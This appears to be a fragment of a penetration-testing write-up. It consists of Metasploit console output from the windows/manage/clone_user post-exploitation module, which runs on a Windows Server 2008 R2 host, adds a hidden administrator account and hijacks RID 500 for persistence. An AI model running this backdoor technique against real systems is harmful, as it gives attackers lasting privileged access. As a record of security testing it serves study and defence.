 msf5 post(windows/manage/clone_user) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
5 meterpreter x64/windows WIN-2IVRF6CP7H6\Administrator @ WIN-2IVRF6CP7H6 192.168.1.104:4444
-> 192.168.1.104:53750 (192.168.144.221)
msf5 post(windows/manage/clone_user) > run
[*] Target OS: Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
[*] Checking for SYSTEM privileges on session
[*] Trying to get SYSTEM privileges
[+] Get SYSTEM privileges
[*] Start setting login account
[+] Adding User: admin with Password: 1qaz@WSX
[+] Adding User: admin to local group 'Administrators'
[+] Adding User: admin to local group 'Remote Desktop Users'
[*] Start cloning login account
[+] Target account username: admin
[+] Target account RID: 1001
[*] Overwriting RID
[+] The RID 500 is set to the account admin with original RID 1001
[*] For cleanup execute Meterpreter command: execute -H -f cmd.exe -a '/c net user admin /delete'
[*] Post module execution completed
msf5 post(windows/manage/clone_user) > _
Windows 2008
admin
雷神众测
Windows Server 2008